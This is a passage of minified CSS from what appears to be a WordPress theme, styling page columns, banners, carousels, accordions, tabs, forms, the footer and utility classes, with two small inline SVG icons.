.wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}.p-width>*{margin-left:0;max-width:75rem!important;width:100%!important}@media screen and (min-width:601px){.blog .list-details,.post-type-archive .list-details{margin-left:2.8rem!important}}.mg-place-txt-bottom-center .mg-outer-header-wrapper,.mg-place-txt-center .mg-outer-header-wrapper,.mg-place-txt-top-center .mg-outer-header-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-place-txt-bottom-left .mg-banner-button,.mg-place-txt-bottom-left h1,.mg-place-txt-center-left .mg-banner-button,.mg-place-txt-center-left h1,.mg-place-txt-top-left .mg-banner-button,.mg-place-txt-top-left h1{text-align:left!important}.mg-place-txt-bottom-left .mg-outer-header-wrapper,.mg-place-txt-center-left .mg-outer-header-wrapper,.mg-place-txt-top-left .mg-outer-header-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.mg-place-txt-bottom-right .mg-banner-button,.mg-place-txt-bottom-right h1,.mg-place-txt-center-right .mg-banner-button,.mg-place-txt-center-right h1,.mg-place-txt-top-right .mg-banner-button,.mg-place-txt-top-right h1{text-align:right!important}.mg-place-txt-bottom-right .mg-outer-header-wrapper,.mg-place-txt-center-right .mg-outer-header-wrapper,.mg-place-txt-top-right .mg-outer-header-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (min-width:1000px){.mg-place-txt-bottom-center .mg-outer-header-wrapper,.mg-place-txt-bottom-left .mg-outer-header-wrapper,.mg-place-txt-bottom-right .mg-outer-header-wrapper{padding-bottom:13rem!important;padding-bottom:calc(2rem + var(--mg-divider-height))!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-sm{font-size:4rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-md{font-size:6rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-lg{font-size:10rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-xl{font-size:12rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-custom-hero-heading-size{font-size:var(--custom-hero-heading-size)!important}}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 40px) 1fr;grid-template-columns:calc(50% + 40px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 40px);grid-template-columns:1fr calc(50% + 40px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text .wp-block-media-text__media{position:relative}.wp-block-media-text .wp-block-media-text__media:after{-webkit-clip-path:polygon(0 0,0 28%,91% 50%,0 72%,0 100%,100% 100%,100% 0);clip-path:polygon(0 0,0 28%,91% 50%,0 72%,0 100%,100% 100%,100% 0);content:"";position:absolute;z-index:20;width:41px;right:0;left:auto;top:0;height:100%;background:#00aaea;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,140,0)),color-stop(50.52%,rgba(0,85,139,.2)),to(rgba(0,85,139,.8)));background:linear-gradient(180deg,rgba(0,85,140,0),rgba(0,85,139,.2) 50.52%,rgba(0,85,139,.8))}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3,.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:80px}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border-width:2px;border-color:#ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 